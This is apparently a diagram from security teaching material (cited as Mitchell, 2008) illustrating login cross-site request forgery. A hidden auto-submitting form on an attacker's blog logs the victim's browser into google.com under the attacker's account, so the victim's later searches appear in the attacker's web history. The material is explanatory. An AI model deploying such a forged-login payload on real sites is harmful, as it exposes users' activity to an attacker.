 Victim Browser
www.attacker.com
GET /blog HTTP/1.1
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
(Mitchell, 2008)